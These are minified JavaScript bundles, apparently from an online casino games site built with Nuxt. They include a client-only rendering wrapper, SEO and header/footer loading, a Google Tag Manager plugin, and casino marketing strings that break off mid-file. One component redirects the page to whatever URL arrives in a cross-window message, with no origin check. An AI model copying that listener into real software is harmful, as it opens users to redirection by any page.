import{d as p,i as m,j as h,k,ay as b,U as v,az as g,O as T,ab as _,aA as O,ag as $}from"./CCyUrMDG.js";const A=Symbol.for("nuxt:client-only"),c="<div></div>",H=p({name:"ClientOnly",inheritAttrs:!1,props:["fallback","placeholder","placeholderTag","fallbackTag"],setup(e,{slots:r,attrs:s}){const d=m(!1);return h(()=>{d.value=!0}),$(A,!0),l=>{var u;if(d.value)return(u=r.default)==null?void 0:u.call(r);const a=r.fallback||r.placeholder;if(a)return a();const t=l.fallback||l.placeholder||"",i=l.fallbackTag||l.placeholderTag||"span";return k(i,s,t)}}}),y=new WeakMap;function I(e){if(y.has(e))return y.get(e);const r={...e};return r.render?r.render=(s,d,l,a,t,i)=>{var u;if(a.mounted$??s.mounted$){const n=(u=e.render)==null?void 0:u.bind(s)(s,d,l,a,t,i);return n.children===null||typeof n.children=="string"?b(n):v(n)}return g(s._.vnode.el,c)}:r.template&&(r.template=`
      <template v-if="mounted$">${e.template}</template>
      <template v-else>${c}</template>
    `),r.setup=(s,d)=>{var u;const l=T(),a=m(l.isHydrating===!1),t=_();if(l.isHydrating){const n={...t.attrs},f=C(t);for(const o in n)delete t.attrs[o];h(()=>{Object.assign(t.attrs,n),t.vnode.dirs=f})}h(()=>{a.value=!0});const i=((u=e.setup)==null?void 0:u.call(e,s,d))||{};return O(i)?Promise.resolve(i).then(n=>typeof n!="function"?(n||(n={}),n.mounted$=a,n):(...f)=>{if(a.value||!l.isHydrating){const o=n(...f);return o.children===null||typeof o.children=="string"?b(o):v(o)}return g(t==null?void 0:t.vnode.el,c)}):typeof i=="function"?(...n)=>a.value?v(i(...n),d.attrs):g(t==null?void 0:t.vnode.el,c):Object.assign(i,{mounted$:a})},y.set(e,r),r}function C(e){if(!e||!e.vnode.dirs)return null;const r=e.vnode.dirs;return e.vnode.dirs=null,r}export{H as _,I as c};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/Bw-ZDF1v.js
body_size: 308
content:
import{d as w,n as L,a8 as H,aq as R,s as q,p as M,z as T,u as b,c as A,y as I,a6 as h,k as _,o as p,a3 as v,e as S,x as y,g as r,a4 as B,C as N,w as P}from"./CCyUrMDG.js";import{_ as $}from"./bp9J8qN7.js";import{u as k}from"./BG78OhLo.js";import{_ as E}from"./DlAUqK2U.js";const F=w({__name:"RedirectAsiMessage",setup(d){return window.addEventListener("message",e=>{const t=e.data;if(typeof t=="string"&&t.startsWith("RedirectToAsi_")){const s=t.split("_")[1];window.location.href=s}}),()=>{}}});async function V(){var o,c,l,i;const{t:d,locale:e}=L(),{host:t,scheme:s}=H(),n=R();try{const{data:a}=await k("/games/api/get-seo-info",{query:{language:e.value,scheme:s,host:t,path:n.pathname,queryString:n.search}},"$7Px9IYFteg");if(a.value==null||((o=a.value)==null?void 0:o.relLinks)==null){console.error("SEO data is null");return}const{brand:m}=q(M());T({meta:[{name:"robots",content:(c=a.value)!=null&&c.shouldAddNoIndex?"noindex":"index"},{name:"description",content:d("meta_description",{brand:m.value})}],link:(l=a.value)==null?void 0:l.relLinks.map(u=>({rel:u.rel,hreflang:u.hrefLang??"",href:u.href})),htmlAttrs:{lang:(i=a.value)==null?void 0:i.htmlLanguage}})}catch{}}const z=["innerHTML"],U=["innerHTML"],j=w({__name:"pavo",async setup(d){let e,t;const s=b(),n=A(()=>s.query.pp==="0"),{locale:o}=L(),{host:c}=H(),{isMobile:l}=I(),i=o.value,{data:a}=([e,t]=h(()=>k("/games/api/get-platform-header-footer",{query:{domain:c,language:o.value,isMobile:l}},"$IePbbjHTsH")),e=await e,t(),e);return[e,t]=h(()=>V()),await e,t(),(m,u)=>{var f,g;const x=F,C=$;return p(),_("div",null,[r(n)?v("",!0):(p(),_("div",{key:0,innerHTML:((f=r(a))==null?void 0:f.headerContent)??""},null,8,z)),S("div",{class:N(["games-wrapper",r(i)])},[B(m.$slots,"default",{},void 0,!0)],2),r(n)?v("",!0):(p(),_("div",{key:1,innerHTML:((g=r(a))==null?void 0:g.footerContent)??""},null,8,U)),y(C,null,{default:P(()=>[y(x)]),_:1})])}}}),G=E(j,[["__scopeId","data-v-9a25c154"]]);export{G as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/D6QCcP5s.js
body_size: 2527
content:
var x=Object.defineProperty,P=Object.defineProperties,j=Object.getOwnPropertyDescriptors,v=Object.getOwnPropertySymbols,D=Object.prototype.hasOwnProperty,N=Object.prototype.propertyIsEnumerable,g=(t,e,r)=>e in t?x(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r,h=(t,e)=>{for(var r in e||(e={}))D.call(e,r)&&g(t,r,e[r]);if(v)for(var r of v(e))N.call(e,r)&&g(t,r,e[r]);return t},G=(t,e)=>P(t,j(e)),o=(t,e,r)=>(g(t,typeof e!="symbol"?e+"":e,r),r),I=(t,e,r)=>new Promise((i,n)=>{var s=d=>{try{a(r.next(d))}catch(c){n(c)}},l=d=>{try{a(r.throw(d))}catch(c){n(c)}},a=d=>d.done?i(d.value):Promise.resolve(d.value).then(s,l);a((r=r.apply(t,e)).next())});function $(t){return"config"in t&&"globalProperties"in t.config}function W(t){return $(t)?{mounted:"mounted",updated:"updated",unmounted:"beforeUnmount"}:{mounted:"inserted",updated:"componentUpdated",unmounted:"unbind"}}function M(t){return t!=null}function F(t,e){let r=null;return function(...i){r!==null&&window.clearTimeout(r),r=window.setTimeout(()=>{t(...i),r=null},e)}}function A(t,{id:e="",async:r=!1,defer:i=!1,target:n=document.head}={}){if(e&&document.getElementById(e))return Promise.resolve();let s=document.createElement("script");return s.setAttribute("src",t),s.async=r,s.defer=i,n.appendChild(s),new Promise((l,a)=>{s.onload=()=>l(),s.onerror=a})}function R(t){let e=n(),r=s();window.addEventListener("mouseover",F(l=>{i(l.target)},32));function i(l){let a=l.getBoundingClientRect();e.style.top=`${~~(a.top+window.scrollY)}px`,e.style.left=`${~~(a.left+window.scrollX)}px`,e.style.width=`${~~a.width}px`,e.style.height=`${~~a.height}px`;let d=t.getAll(l),c=!d.label||"disabled"in d&&(d.disabled===void 0||d.disabled===!0);delete d.disabled,r.innerHTML=JSON.stringify(d,null,2).replace(/ /g," ").split(`
`).join("<br />"),r.style.display=c?"none":"block",e.style.opacity=c?"0":"0.3";let L=window.scrollX,E=window.scrollX+window.innerWidth,T=window.scrollY,B=window.scrollY+window.innerHeight,u=l.getBoundingClientRect(),m=r.getBoundingClientRect(),p=window.scrollX+u.left,C=u.left<0?L:p+m.width<E?p:p-m.width,O=window.scrollY+u.bottom+m.height<B?window.scrollY+u.bottom:u.top<0?T:window.scrollY+u.top-m.height;r.style.left=`${~~C}px`,r.style.top=`${~~O}px`}function n(){let l=document.createElement("div");return l.id="v-gtm-mask",l.style.position="absolute",l.style.top="0px",l.style.left="0px",l.style.width="0px",l.style.height="0px",l.style.backgroundColor="#205081",l.style.opacity="0.3",l.style.transition="all 0.2s ease",l.style.cursor="default",l.style.zIndex="9998",l.style.pointerEvents="none",document.body.appendChild(l),l}function s(){let l=document.createElement("style");l.innerHTML=`
        #v-gtm-tooltip {
            position: absolute;
            width: max-content;
            text-align: left;
            font-weight: normal;
            font-size: 12px;
            font-family: Avenir, Helvetica, Arial, sans-serif;
            transition: all 0.3s ease;
            padding: 3px;
            color: #333;
            box-shadow: 2px 2px 1px rgba(35, 35, 35, 0.3);
            border: 1px solid;
            background: #fffeff;
            z-index: 9999;
            pointer-events : none;
        }`;let a=document.createElement("div");return a.id="v-gtm-tooltip",a.style.top="0px",a.style.left="0px",document.getElementsByTagName("head")[0].appendChild(l),document.body.appendChild(a),a}}var f="blur",S=class{constructor(){o(this,"elementToCallBack",new WeakMap)}on(t,e){this.elementToCallBack.set(t,e),t.addEventListener(f,e,{capture:!0})}off(t){let e=this.elementToCallBack.get(t);e&&(t.removeEventListener(f,e),this.elementToCallBack.delete(t))}},b="click",Y=class{constructor(){o(this,"elementToCallBack",new WeakMap),o(this,"listenerOptions",{capture:!0})}on(t,e){this.elementToCallBack.set(t,e),t.addEventListener(b,e,this.listenerOptions)}off(t){let e=this.elementToCallBack.get(t);e&&(t.removeEventListener(b,e,this.listenerOptions),this.elementToCallBack.delete(t))}},w="mouseleave",H=class{constructor(){o(this,"elementToCallBack",new WeakMap)}on(t,e,r){let i=n=>{e(n),this.off(t)};this.elementToCallBack.set(t,r?i:e),t.addEventListener(w,e,{capture:!0})}off(t){let e=this.elementToCallBack.get(t);e&&(t.removeEventListener(w,e),this.elementToCallBack.delete(t))}},y="keyup",z=class{constructor(){o(this,"elementToCallBack",new WeakMap)}on(t,e,r){let i=n=>{(!r||n.key.toLowerCase()===r.toLowerCase())&&e(n)};this.elementToCallBack.set(t,i),t.addEventListener(y,i,{capture:!0})}off(t){let e=this.elementToCallBack.get(t);e&&(t.removeEventListener(y,e),this.elementToCallBack.delete(t))}},X=class{constructor(){o(this,"observer"),o(this,"viewedElements",new WeakSet),o(this,"elementToCallBack",new WeakMap),"IntersectionObserver"in window?this.createObserver():setTimeout(()=>{this.createObserver()},1e3)}createObserver(){"IntersectionObserver"in window&&(this.observer=new IntersectionObserver((t,e)=>{t.forEach(r=>{if(r.isIntersecting){let i=r.target,n=this.elementToCallBack.get(i);n&&n(),this.elementToCallBack.delete(i),this.viewedElements.add(i),e.unobserve(r.target)}})},{}))}on(t,e){this.viewedElements.delete(t),this.elementToCallBack.set(t,e),this.observer&&this.observer.observe(t)}has(t){return this.viewedElements.has(t)||this.elementToCallBack.has(t)}off(t){this.viewedElements.delete(t),this.elementToCallBack.get(t)&&this.elementToCallBack.delete(t),this.observer&&this.observer.unobserve(t)}},k="change",U=class{constructor(){o(this,"elementToCallBack",new WeakMap)}on(t,e){this.elementToCallBack.set(t,e),t.addEventListener(k,e,{capture:!0})}off(t){let e=this.elementToCallBack.get(t);e&&(t.removeEventListener(k,e),this.elementToCallBack.delete(t))}},V=class{constructor(){o(this,"collection",new WeakMap)}get(t){return this.collection.get(t)||Object.create(null)}getAll(t){return this.getElementPath(t).reduce((e,r)=>{let i=this.collection.get(r);for(let n in i)i[n]||delete i[n];return h(h({},e),i)},Object.create(null))}getElementPath(t){let e=[t];for(;t.parentNode&&t.parentNode.nodeName.toLowerCase()!=="body";)t=t.parentNode,e.push(t);return e.reverse()}set(t,e,r){let i=this.get(t);this.collection.set(t,G(h({},i),{[e]:r}))}delete(t){this.collection.delete(t)}},J=class{constructor(t){o(this,"isEnabled"),o(this,"defer"),o(this,"isEnableDevtool"),o(this,"gtmId"),o(this,"dataLayerName"),o(this,"plugins"),o(this,"propertyBinding"),o(this,"clickListener"),o(this,"visibilityListener"),o(this,"hoverListener"),o(this,"keyListener"),o(this,"blurListener"),o(this,"changeListener"),o(this,"propertiesToReset",new Set);let{isEnabled:e=!0,defer:r=!1,gtmId:i,dataLayerName:n="dataLayer",plugins:s=[]}=t;this.isEnabled=e,this.defer=r,this.isEnableDevtool=window.location.search.includes("gtm_debug="),this.gtmId=i,this.dataLayerName=n,this.plugins=s.filter(M),this.propertyBinding=new V,this.clickListener=new Y,this.visibilityListener=new X,this.hoverListener=new H,this.keyListener=new z,this.blurListener=new S,this.changeListener=new U,window[this.dataLayerName]=window[this.dataLayerName]||[]}init(){this.dataLayer.push({"gtm.start":new Date().getTime(),event:"gtm.js"}),this.loadGtmScript(),this.isEnableDevtool&&R(this.propertyBinding)}debug(...t){let e=`%c[GTM][%c${this.gtmId}%c] %c`,r=t[0];typeof r=="string"&&(e+=r,t=t.slice(1)),console.log(e,"font-weight: bold;","color: #3f51b5; font-weight: bold;","font-weight: bold;","",...t)}loadGtmScript(){return I(this,null,function*(){let t=`https://www.googletagmanager.com/gtm.js?id=${this.gtmId}&l=${this.dataLayerName}`;yield A(t,{id:this.gtmId,async:!0,defer:this.defer}),this.debug(`✅ Installed with dataLayer="%c${this.dataLayerName}"`,"color: #3f51b5; font-weight: bold;")})}get dataLayer(){return window[this.dataLayerName]}getGtmEventFromEl(t){return this.propertyBinding.getAll(t)}pushToDataLayer(t,e){if(!this.isEnabled)return;let r=h({event:t},e),i=this.plugins.reduce((l,a)=>l&&a(this,l),r);if(!i)return;let n=Object.fromEntries(Array.from(this.propertiesToReset).map(l=>[l,null])),s=h(h({},n),i);Object.keys(s).length!==0&&(this.dataLayer.push(s),Object.keys(i).forEach(l=>{l!=="event"&&this.propertiesToReset.add(l)}))}},q=(t,e)=>{let r=W(t);return{[r.mounted](i,n){let{arg:s,value:l,modifiers:a}=n;if(!s)throw Error("v-gtm directive needs argument to work properly. Please follow the format v-gtm:[page|feature|label|...]");if(s.startsWith("@")){let d=s.slice(1);switch(d){case"click":e.clickListener.on(i,()=>{let c=e.getGtmEventFromEl(i);e.pushToDataLayer("click",c)});break;case"view":e.visibilityListener.on(i,()=>{let c=e.getGtmEventFromEl(i);e.pushToDataLayer("view",c)});break;case"hover":e.hoverListener.on(i,()=>{let c=e.getGtmEventFromEl(i);e.pushToDataLayer("hover",c)},a.once);break;case"keydown":e.keyListener.on(i,()=>{let c=e.getGtmEventFromEl(i);e.pushToDataLayer("keydown",c)},Object.keys(a)[0]);break;case"blur":e.blurListener.on(i,()=>{let c=e.getGtmEventFromEl(i);e.pushToDataLayer("blur",c)});break;case"change":e.changeListener.on(i,()=>{let c=e.getGtmEventFromEl(i);e.pushToDataLayer("change",c)});break;default:throw Error(`v-gtm directive doesn't recognize @${d}`)}}else e.propertyBinding.set(i,s,l)},[r.updated](i,n){let{arg:s,value:l,oldValue:a}=n;if(!s)throw Error("v-gtm directive needs argument to work properly. Please follow the format v-gtm:[page|feature|label|...]");if(s.startsWith("@")){let d=s.slice(1);switch(d){case"click":break;case"view":if(e.visibilityListener.has(i))break;e.visibilityListener.off(i),e.visibilityListener.on(i,()=>{let c=e.getGtmEventFromEl(i);e.pushToDataLayer("view",c)});break;case"hover":break;case"keydown":break;case"blur":break;case"change":break;default:throw Error(`v-gtm directive doesn't support event type: ${d}`)}}else a!==l&&e.propertyBinding.set(i,s,l)},[r.unmounted](i,n){let{arg:s}=n;if(e.propertyBinding.delete(i),!s)throw Error("v-gtm directive needs argument to work properly. Please follow the format v-gtm:[page|feature|label|...]");if(s.startsWith("@")){let l=s.slice(1);switch(l){case"click":e.clickListener.off(i);break;case"view":e.visibilityListener.off(i);break;case"hover":e.hoverListener.off(i);break;case"keydown":e.keyListener.off(i);break;case"blur":e.blurListener.off(i);break;case"change":e.changeListener.off(i);break;default:throw Error(`v-gtm directive doesn't support event type: ${l}`)}}}}};function K(t=!0){return(e,r)=>{if(t){e.debug("SENDING EVENT: ↓↓↓");let i=Object.fromEntries(Object.entries(r).filter(([,n])=>n!=null));console.table(i)}return r}}function _(t=!0){return(e,r)=>(t&&(r.debug=!0),r)}function Q(t=!0){return(e,r)=>{if(t){if("disabled"in r){if(r.disabled===void 0||r.disabled===!0)return null;delete r.disabled}return r}return r}}function Z(t){return(e,r)=>t.length>0&&!Object.keys(r).every(i=>t.includes(i))?null:r}var ee=t=>{let e=new J(t);return e.isEnabled&&e.init(),e};function te(t,e){e.isEnabled?t.directive("gtm",q(t,e)):t.directive("gtm",{})}export{K as DebugLogPlugin,_ as DebugModePlugin,Q as DisablePlugin,Z as RequiredFieldPlugin,ee as createGtm,te as installGtm};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/BGgVGyVA.js
body_size: -470
content:
import{ap as a}from"./CCyUrMDG.js";const e=()=>({legacy:!1,locale:a.EN_US,fallbackLocale:a.EN_US});export{e as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/qpcsRiRF.js
body_size: 14616
content:
const t={title:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_category_slots:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" offers the best slot machine games "},{t:9,v:"|"},{t:3,v:" Play online slot games now at "},{t:4,k:"brand"}]}},title_category_casino_games:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Online Casino Site "},{t:9,v:"|"},{t:3,v:" Play the Best Online Casino Games at "},{t:4,k:"brand"}]}},title_category_fishing_and_arcade:{t:0,b:{t:2,i:[{t:3,v:"Top Popular Online Fish Arcade Games & Fishing Casino Games "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_category_hilo_and_numbers:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_category_virtual_sports:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_provider_PGSoft:{t:0,b:{t:2,i:[{t:3,v:"PG Soft Slot Online - Check out latest PG Soft Slot Games "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_PragmaticPlay:{t:0,b:{t:2,i:[{t:3,v:"Play the Best Pragmatic Play Slots & Online Casino Games at "},{t:4,k:"brand"}]}},title_provider_MicroGaming:{t:0,b:{t:2,i:[{t:3,v:"The Latest & Full List of Microgaming Casino Games and Online Slots "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_NoLimitCity:{t:0,b:{t:2,i:[{t:3,v:"Experience the Thrill of Nolimit City Slots "},{t:9,v:"|"},{t:3,v:" Best Nolimit City games at "},{t:4,k:"brand"}]}},title_provider_FunkyGames:{t:0,b:{t:2,i:[{t:3,v:"Funky Games: Funky Games Slots, Table Games & Lot More "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_EurasianGaming:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_provider_SpadeGaming:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_provider_Habanero:{t:0,b:{t:2,i:[{t:3,v:"Best Habanero Slots & Top Habanero Online Casino Games "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_RedTiger:{t:0,b:{t:2,i:[{t:3,v:"Best Red Tiger Slots and Online Casino Games - "},{t:4,k:"brand"},{t:3,v:"'s Top Choice"}]}},title_provider_JDB:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_provider_PlaynGo:{t:0,b:{t:2,i:[{t:3,v:"Top best Play'n GO online slots and casino games list "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_Yggdrasil:{t:0,b:{t:2,i:[{t:3,v:"Top Yggdrasil games list: Yggdrasil slots & gaming casinos "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_Jili:{t:0,b:{t:2,i:[{t:3,v:"Play the Best JILI Online Fishing Games and Casino Slots at "},{t:4,k:"brand"}]}},title_provider_SBOGames:{t:0,b:{t:2,i:[{t:3,v:"SBO Games: Premium Slots with Jackpots & More "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},title_provider_Joker:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_provider_Hacksaw:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_provider_Live22:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_provider_SpiniX:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},title_provider_KingMaker:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},meta_description:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_category_slots:{t:0,b:{t:2,i:[{t:3,v:"Elevate your gaming with the Top Online Slot Games at "},{t:4,k:"brand"},{t:3,v:". Our platform offers a diverse selection of casino slot games, including Jackpot, Megaways, and many more. Play now!"}]}},meta_description_category_casino_games:{t:0,b:{t:2,i:[{t:3,v:"Discover a world of online casino games at "},{t:4,k:"brand"},{t:3,v:"! Enjoy a diverse selection, from Baccarat to Roulette, Blackjack, and more. Register now and join the excitement!"}]}},meta_description_category_fishing_and_arcade:{t:0,b:{t:2,i:[{t:3,v:"Experience the best online Fishing and Arcade Games at "},{t:4,k:"brand"},{t:3,v:". Dive into the world of top-rated fish-shooting games as you head underwater to aim and fire!"}]}},meta_description_category_hilo_and_numbers:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_category_virtual_sports:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_provider_PGSoft:{t:0,b:{t:2,i:[{t:3,v:"Get the best deals with PG soft slot & online casino games here at "},{t:4,k:"brand"},{t:3,v:" - Your trustworthy gaming platform. Enjoy the premium-quality online slots from Pocket Games Soft."}]}},meta_description_provider_PragmaticPlay:{t:0,b:{t:2,i:[{t:3,v:"Discover the best Pragmatic Play Slots at "},{t:4,k:"brand"},{t:3,v:", including Sweet Bonanza, Gates of Olympus, Starlight Princess, and many more. Play and enjoy the thrills!"}]}},meta_description_provider_MicroGaming:{t:0,b:{t:2,i:[{t:3,v:"Play Microgaming poker, slot games, and more at "},{t:4,k:"brand"},{t:3,v:", your ultimate gaming hub. Enjoy jackpots, bonuses, and more!"}]}},meta_description_provider_NoLimitCity:{t:0,b:{t:2,i:[{t:3}],s:"Seeking the best Nolimit City slots? Look no further! Join our casino and get ready to be captivated by our extensive game selection."}},meta_description_provider_FunkyGames:{t:0,b:{t:2,i:[{t:3}],s:"Funky Games provides a wide range of online slots, table games, and online casinos with feature-rich functions and striking designs. Play and enjoy the thrills!"}},meta_description_provider_EurasianGaming:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_provider_SpadeGaming:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_provider_Habanero:{t:0,b:{t:2,i:[{t:3}],s:"Explore the best Habanero online slot and top online casino with exclusive features and impressive graphic visuals, provided by Habanero Limited System. Play now!"}},meta_description_provider_RedTiger:{t:0,b:{t:2,i:[{t:3,v:"Join "},{t:4,k:"brand"},{t:3,v:" for top Red Tiger gaming casinos. Dive into thrilling casino gaming experiences and start winning with "},{t:4,k:"brand"},{t:3,v:"!"}]}},meta_description_provider_JDB:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_provider_PlaynGo:{t:0,b:{t:2,i:[{t:3}],s:"Enjoy the most feature-rich online slots and casino games from Play'n GO, including Book of Dead, Rise of Olympus, Moon Princes 100, Reactoonz and many more!"}},meta_description_provider_Jili:{t:0,b:{t:2,i:[{t:3}],s:"Step into a realm of fun with JILI Games's online slots and fishing games. Uncover the magic of each spin and enjoy gaming like never before. Play now!"}},meta_description_provider_Yggdrasil:{t:0,b:{t:2,i:[{t:3,v:"Discover Yggdrasil games' stunning graphics and exceptional features at "},{t:4,k:"brand"},{t:3,v:". Explore our handpicked Yggdrasil games list, featuring a variety of slots and online gaming casinos."}]}},meta_description_provider_SBOGames:{t:0,b:{t:2,i:[{t:3}],s:"Experience top-quality SBO slot games with massive jackpots and exciting features. Join the fun!"}},meta_description_provider_Joker:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_provider_Hacksaw:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_provider_Live22:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_provider_SpiniX:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},meta_description_provider_KingMaker:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},play_now:{t:0,b:{t:2,i:[{t:3}],s:"Play now"}},category_section_title:{t:0,b:{t:2,i:[{t:3}],s:"All the games you’re seeking are here!"}},category_section_content:{t:0,b:{t:2,i:[{t:3}],s:"With flash-like slot releases, the excitement never slows down. You can find all the things you need to kickstart your gaming here. Buckle up and let's get the journey started!"}},category_slots:{t:0,b:{t:2,i:[{t:3}],s:"Slots"}},category_casino_games:{t:0,b:{t:2,i:[{t:3}],s:"Casino Games"}},category_fishing_and_arcade:{t:0,b:{t:2,i:[{t:3}],s:"Fishing & Arcade"}},category_hilo_and_numbers:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Numbers"}},category_virtual_sports:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Sports"}},provider_section_title:{t:0,b:{t:2,i:[{t:3}],s:"Meet our superheroes"}},provider_section_content:{t:0,b:{t:2,i:[{t:3}],s:"We've gathered the mightiest gaming providers to bring you top-notch thrills and endless fun!"}},index_seo_footer_title:{t:0,b:{t:2,i:[{t:3,v:"Online Casino and Slot Games at "},{t:4,k:"brand"},{t:3,v:": The ultimate game selection!"}]}},index_seo_footer_sub_title:{t:0,b:{t:2,i:[{t:3}],s:`If you are hunting for the latest and most popular online slots and casino games, you're in the perfect spot. Let's explore the universe of slots, hi-lo & number thrills, fishing & arcade adventures, virtual sports engagement, and immersive casino fun. 
Ready to start? Simply register or log in if you've already had an account to hit the road and grab all the sweet welcome offers and bonuses!`}},"index_seo_footer_brand_introduction-title":{t:0,b:{t:2,i:[{t:3,v:"What games does "},{t:4,k:"brand"},{t:3,v:" offer?"}]}},index_seo_footer_brand_introduction_content:{t:0,b:{t:2,i:[{t:3,v:"Here at "},{t:4,k:"brand"},{t:3,v:", it's all about spreading the casino joy, whether you're taking your first spin or a seasoned player. We have all the most fiery and latest online casino and slot games. Sound sweet? Take a look a little more and pick your favourite."}]}},category_slots_content:{t:0,b:{t:2,i:[{t:3}],s:"Get ready for an absolute blast with a bounty of online slot games and jackpot thrillers! Our lineup boasts thousands of choices from the best providers. Brace yourself for an array of themes, features, and mega payouts!"}},category_slots_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Top online slot game providers: "}},category_slots_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI."}},category_casino_games_content:{t:0,b:{t:2,i:[{t:3,v:"Up for a betting challenge? Check out "},{t:4,k:"brand"},{t:3,v:"'s casino games – the perfect mix of easy-breezy and heart-racing. Try your hand at Baccarat, Roulette, Blackjack, Sic Bo, and Fish Prawn Crab, and lock in your all-time fave!"}]}},category_casino_games_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Top online casino game providers: "}},category_casino_games_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER."}},category_fishing_and_arcade_content:{t:0,b:{t:2,i:[{t:3,v:"Elevate your gaming experience with "},{t:4,k:"brand"},{t:3,v:"'s fast-paced, exciting, and thrilling fishing & arcade games. Easy to play. Instant wins. Let's aim high and fire up!"}]}},category_fishing_and_arcade_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Top fishing 